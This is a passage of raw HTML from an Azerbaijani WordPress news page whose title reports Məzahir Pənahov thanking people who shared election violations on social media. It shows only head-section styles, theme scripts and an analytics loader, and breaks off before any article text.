

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/m%C9%99zahir-p%C9%99nahov-secki-pozuntularini-sosial-s%C9%99b%C9%99k%C9%99d%C9%99-yayanlara-t%C9%99s%C9%99kkur-etdi/
body_size: 40982
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Məzahir Pənahov seçki pozuntularını sosial şəbəkədə yayanlara təşəkkür etdi | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Məzahir Pənahov seçki pozuntularını sosial şəbəkədə yayanlara təşəkkür etdi Şərh Qidalandırıcısı" href="https://www.turk.az/m%c9%99zahir-p%c9%99nahov-secki-pozuntularini-sosial-s%c9%99b%c9%99k%c9%99d%c9%99-yayanlara-t%c9%99s%c9%99kkur-etdi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fm%25c9%2599zahir-p%25c9%2599nahov-secki-pozuntularini-sosial-s%25c9%2599b%25c9%2599k%25c9%2599d%25c9%2599-yayanlara-t%25c9%2599s%25c9%2599kkur-etdi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fm%25c9%2599zahir-p%25c9%2599nahov-secki-pozuntularini-sosial-s%25c9%2599b%25c9%2599k%25c9%2599d%25c9%2599-yayanlara-t%25c9%2599s%25c9%2599kkur-etdi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/17692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/m%c9%99zahir-p%c9%99nahov-secki-pozuntularini-sosial-s%c9%99b%c9%99k%c9%99d%c9%99-yayanlara-t%c9%99s%c9%99kkur-etdi/" />
<link rel='shortlink' href='https://www.turk.az/?p=17692' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="ecef0855ce";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title 